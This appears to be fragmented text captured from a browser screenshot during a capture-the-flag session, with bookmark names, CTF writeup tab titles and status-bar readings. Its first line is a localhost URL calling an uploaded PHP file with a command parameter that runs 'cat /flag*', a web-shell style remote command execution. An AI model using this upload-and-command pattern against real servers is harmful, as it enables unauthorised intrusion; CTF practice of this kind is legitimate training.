 localhost:25000/results/original-outputcokkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk.php?0=cat /flag*
Import bookmarks... Exploit-DB Hyprdots Revshell GTFOBins ChatGPT CyberChef Bing Google Lens
Decrypt a Mess TechnoFairCTF WriteUp Crypto writeups/2023/ Moai WU technofa 5 bytes how mu ChatGPT Vic Cipher - On VIC cipher - Wi CyberJawara23 localhost:2500 Bypass RCE (Re File Upload - Ha
REDACTED
7% 9.27GB 35°C 47°C 02:53 PM 1 2 3 5 Firefox 89 61